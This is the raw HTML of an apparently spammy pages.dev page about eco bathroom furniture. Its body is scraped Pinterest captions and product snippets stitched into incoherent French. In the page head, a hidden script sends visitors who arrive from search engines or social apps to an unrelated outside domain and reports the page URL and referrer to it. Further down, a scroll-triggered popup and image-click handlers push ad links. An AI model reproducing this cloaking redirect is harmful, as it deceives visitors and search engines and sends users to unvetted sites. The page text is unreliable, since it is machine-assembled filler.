

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://boehmceliawallz.pages.dev/meuble-salle-de-bain-eco
body_size: 5838
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><title> Meuble Salle De Bain Eco </title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0rem 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0} article{padding: 1.25rem;}.v-cover{height: auto;max-height: 480px; object-fit: cover;width: 100%;cursor: pointer;}.v-image{height: 250px; object-fit: cover;width: 100vw;cursor: pointer;}.dwn-cover{max-height: 460px; object-fit: cover;}.w-100{width: 100vw}.search-box{color:#333;background-color:#f5f5f5;width:85%;height:50px;padding:0 20px;border:none;border-radius:20px;outline:0;border:1px solid #002cd92e}.search-box:active,.search-box:focus,.search-box:hover{border:1px solid #d9008e}.btn{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;border-top-color:transparent;border-right-color:transparent;border-bottom-color:transparent;border-left-color:transparent;padding:.375rem .75rem;margin:0.5rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.hide{display:none;visibility:hidden}.popbox{position:fixed;top:0;left:0;bottom:0;width:100%;z-index:1000000}.pop-content{display:block;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);z-index:2;box-shadow:0 3px 20px 0 rgba(0,0,0,.5)}.popcontent{padding:20px;background:#fff;border-radius:5px;overflow:hidden}.pop-overlay{position:absolute;top:0;left:0;bottom:0;width:100%;z-index:1;background:rgb(255 255 255 / 93%)}.popbox-close-button{position:absolute;width:28px;height:28px;line-height:28px;text-align:center;top:-14px;right:-14px;color:#c82333;background-color:#fff;box-shadow:0 -1px 1px 0 rgba(0,0,0,.2);border:none;border-radius:50%;cursor:pointer;font-size:28px;font-weight:700;padding:0}.popcontent img{width:100%;height:100%;display:block}.flowbox{position:relative;overflow:hidden}@media screen and (max-width:840px){.pop-content{width:90%;height:auto;top:20%}.popcontent img{height:auto}} </style><script type="application/ld+json"> { "@context": "https://schema.org/",  "@type": "Article",  "author": { "@type": "Person", "name": "Barbara" }, "headline": "Meuble Salle De Bain Eco", "datePublished": "2021-09-29", "image": "https://i.pinimg.com/originals/2d/84/a9/2d84a90c0a7977e7c007261ec05b35dd.jpg", "publisher": { "@type": "Organization", "name": "boehmceliawallz", "logo": { "@type": "ImageObject", "url": "https://via.placeholder.com/512.png?text=meuble+salle+de+bain+eco", "width": 512, "height": 512 } } } </script><link rel="preconnect" href="https://i.pinimg.com"><link rel="dns-prefetch" href="https://i.pinimg.com"><link rel="preload" href="https://i.pinimg.com/236x/2d/84/a9/2d84a90c0a7977e7c007261ec05b35dd.jpg" as="image" media="(max-width: 420px)"><link rel="preload" href="https://i.pinimg.com/originals/2d/84/a9/2d84a90c0a7977e7c007261ec05b35dd.jpg" as="image" media="(min-width: 420.1px)"><script> var ars ='https://midwestcanonlaw.org';  if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) } </script><!--ads/auto.txt--></head><body><header><h1><a href="/"> Meuble Salle De Bain Eco </a></h1><p> Best Wallpaper Ideas website. Search anything about Wallpaper Ideas in this website. </p><center><input class='search-box' id="search-box" placeholder='Search and hit enter..' type='text' name="q" required autocomplete="off" id="search-query"><div class="d-block p-4"><center><!--ads/responsive.txt--></center></div></center></header><main><article><p><strong>Meuble Salle De Bain Eco</strong>. Dautres plus courants comme une étagère en colonne ou une étagère murale offrent des emplacements qui une fois cumulés peuvent représenter une belle capacité. Meuble de salle de bain blanc Eco - Largeur 60 cm - GB Group.</p><figure><img class="v-cover ads-img lazyload" data-src="https://i.pinimg.com/originals/2d/84/a9/2d84a90c0a7977e7c007261ec05b35dd.jpg" src="[data-uri]" alt="Meuble De Salle De Bain Et Miroir Avec Palettes Farmhouse Bathroom Vanity Rustic Bathroom Vanities Diy Bathroom" width="640" height="360" /><figcaption>Meuble De Salle De Bain Et Miroir Avec Palettes Farmhouse Bathroom Vanity Rustic Bathroom Vanities Diy Bathroom from www.pinterest.com</figcaption></figure><p> Lire la suite Informations et dimensions. Meuble de salle de bain - Salle de bain - Tikamoon. Optez pour un meuble de salle de bain en bois. </p><h3>Grâce à ses formes simples et droites ce petit meuble sous vasque trouvera sa place aisément dans tout type de salle de bain.</h3><p>Meuble salle de bain Hucoco Prague w1 - meuble colonne de salle de bain 30x30x170 - rangement salle de bain contemporain - armoire toilette - colonne rangement -. Il est facile à construire avec deux bandes de cuir et un tube en bois. Meuble de salle de bain - Salle de bain - Tikamoon. Meuble de salle de bain blanc Eco - Largeur 70 cm - GB Group.</p></article><section><aside><img class="v-image ads-img lazyload" alt="Meuble Salle De Bain Design Simple Vasque Siena Largeur 80 Cm Chene Clair Texture Meuble Salle De Bain Salle De Bain Design Meuble Vasque" data-src="https://i.pinimg.com/236x/83/07/71/830771aa3cef667eb564598dc508dc1f.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>Idéal pour votre salle de bain ce meuble sous-vasque en bois de teck apportera de lauthenticité à votre pièce grâce à sa couleur naturelle.</p></aside><aside><img class="v-image ads-img lazyload" alt="Epingle Sur Muebles De Bano Moderno Siena" data-src="https://i.pinimg.com/236x/e1/bd/3b/e1bd3b6b4c5fce088bc4f8462e81ed1a.jpg" src="[data-uri]" width="640" height="360" /><small>Source: br.pinterest.com</small><p>La façade du meuble donnera de lélégance à votre salle de bain grâce à sa finition mélaminé qui met en avant des veines de bois sous un coloris chêne.</p></aside><aside><img class="v-image ads-img lazyload" alt="Superbe Meuble De Salle De Bain En Teck Simple Vasque Kupang Ambiance Zen Meubles En Teck Meuble De Salle De Bain Salle De Bain Design" data-src="https://i.pinimg.com/236x/7a/c1/06/7ac106a3dd4cca3cdd94fa82bb231115.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>Meubles de salle de bain.</p></aside><aside><img class="v-image ads-img lazyload" alt="Meuble De Salle De Bain Et Miroir Avec Palettes Farmhouse Bathroom Vanity Rustic Bathroom Vanities Diy Bathroom" data-src="https://i.pinimg.com/236x/af/e8/1f/afe81fb14b1eb3aa9d688960abe583a6.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>Meuble de salle de bain simple-vasque suspendu au design moderne minimaliste et aux lignes sobres et épurées.</p></aside><aside><img class="v-image ads-img lazyload" alt="Meuble De Salle De Bain En Teck Massif Sarage Simple Vasque Vannaya" data-src="https://i.pinimg.com/474x/ee/5a/80/ee5a8038eefcd615653b69ffb5e272af.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>Grâce à ses formes simples et droites ce petit meuble sous vasque trouvera sa place aisément dans tout type de salle de bain.</p></aside><aside><img class="v-image ads-img lazyload" alt="Ensemble Meuble Vasque 90cm Colonne Et Meuble De Rangement Scale Meuble Vasque Meuble Rangement Meuble Rangement Salle De Bain" data-src="https://i.pinimg.com/236x/81/15/8c/81158c07eeecd72a06e7caf89774a8e5.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>2 Joues 18 x 375 x 510 mm 1 meuble Bas porte-lavabo 1200 x 375 x 500 mm 1 Lavabo console 800 x 125 x 385 mm 1 Bas 350 x375 x 500 mm.</p></aside><aside><img class="v-image ads-img lazyload" alt="Meuble Salle De Bain Design Double Vasque Siena Largeur 144 Cm Chene Clair Texture Meuble Salle De Bain Salle De Bain Design Meuble De Salle De Bain" data-src="https://i.pinimg.com/236x/ec/7f/df/ec7fdfdbb8d4ccc8badd34e76d0c73ab.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>Meubles de salle de bain.</p></aside><aside><img class="v-image ads-img lazyload" alt="Celeste White Gloss Bathroom Furniture Unit Basin From Crosswater Http Www Bauhaus Bath Salle De Bain Design Meuble Salle De Bain Meuble Salle De Bain Ikea" data-src="https://i.pinimg.com/236x/76/51/cd/7651cd7f3808edb3b8b7f88d9e96d917--bathroom-remodeling-bathroom-ideas.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>Meuble salle de bain Hucoco Prague w1 - meuble colonne de salle de bain 30x30x170 - rangement salle de bain contemporain - armoire toilette - colonne rangement -.</p></aside><aside><img class="v-image ads-img lazyload" alt="Meuble Lavabo Bois Recherche Google Ikea Storage Shelves Home" data-src="https://i.pinimg.com/236x/d3/60/61/d360619cc88c03a90af819eaf6b9614a--ikea.jpg" src="[data-uri]" width="640" height="360" /><small>Source: in.pinterest.com</small><p>Meuble salle de bains ECO 80 Votre panier comporte des articles en Retrait magasin à Vous ne pouvez pas mettre dans le même panier des produits en Livraison et dautres en Retrait magasin.</p></aside></section><section><article><p><a href="/meuble-salle-de-bain-pop.html"><i>&larr; meuble salle de bain pop</i></a><a href="/salon-de-coiffure-femme-voilee-paris.html"><i>salon de coiffure femme voilee paris &rarr;</i></a></p></article></section><center><div class="d-block p-4"><center><!--ads/300-B.txt--></center></div></center></main><footer style="padding-top: 50px;"><center><a href="/p/dmca.html">Dmca</a><a href="/p/contact.html">Contact</a><a href="/p/privacy-policy.html">Privacy Policy</a><a href="/p/copyright.html">Copyright</a></center></footer><div class="popbox hide" id="popbox"><div aria-label='Close' class="pop-overlay" role="button" tabindex="0"/><div class="pop-content"><div class="popcontent" align="center"><img data-src="https://1.bp.blogspot.com/-y8AsxfEerDc/YFSyMPZF14I/AAAAAAAAAAM/JUegMgSE-3o5A_06mx0Fir2-dkB6fAGvACLcBGAsYHQ/s640/re.jpg" src="[data-uri]" width="640" height="320" class="lazyload" alt="" /><button class='g_url btn btn-success btn-dwn m-2'>Confirm</button><br/></div><button class='g_url popbox-close-button'>&times;</button></div></div><!-- Histats.com START (aync)--><script type="text/javascript">var _Hasync= _Hasync|| []; _Hasync.push(['Histats.start', '1,4105051,4,0,0,0,00010000']); _Hasync.push(['Histats.fasi', '1']); _Hasync.push(['Histats.track_hits', '']); (function() { var hs = document.createElement('script'); hs.type ='text/javascript'; hs.async = true; hs.src = ('//s10.histats.com/js15_as.js'); (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs); })();</script><noscript><a href="/" target="_blank"><img src="//sstatic1.histats.com/0.gif?4105051&101" alt="web statistic" border="0"></a></noscript><!-- Histats.com END --><script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.slim.min.js" integrity="sha512-6ORWJX/LrnSjBzwefdNUyLCMTIsGoNP6NftMy2UAm1JBm6PRZCO1d7OHBStWpVFZLO+RerTvqX/Z9mBFfCJZ4A==" crossorigin="anonymous"></script><script src="https://cdnjs.cloudflare.com/ajax/libs/lazysizes/5.3.0/lazysizes.min.js" integrity="sha512-JrL1wXR0TeToerkl6TPDUa9132S3PB1UeNpZRHmCe6TxS43PFJUcEYUhjJb/i63rSd+uRvpzlcGOtvC/rDQcDg==" crossorigin="anonymous"></script><script type="text/javascript"> var current = window.location.href; var g_confirm = current.includes('c=1'); var go_ads ='#EDIT-WITH-YOUR-ADS';  $(document).ready(function() { if(go_ads.includes('//')) { if(!g_confirm) { $(window).scroll(function (event) { var scroll = $(window).scrollTop(); if (scroll >= 200) { $('#popbox').removeClass('hide'); } console.log('scroll..');  }); }  $(document).on('click','.g_url',function(e) { e.preventDefault();  var g_target=current.includes("?")?current+"&c=1":current+"?c=1";  window.open(go_ads,"_blank"); window.location.href=g_target; });  $(document).on('click','.ads-img',function(e) { e.preventDefault(); window.open(go_ads, '_blank'); }); }  $("[id*='google-cache']").remove();   $(document).on('submit','#search-box',function(e){ e.preventDefault(); var query = $('input[name="q"]').val(); query = query.replace(/[`~!@#$%^&*()_|+\-=?;:'",.<>\{\}\[\]\\\/]/gi, '').replace(/\s\s+/g, ' '); var target ='site:'+location.host+' '+query; var uri='https://www.google.com/search?q='+encodeURIComponent(target); window.open(uri, '_blank'); }); }); </script></body></html> 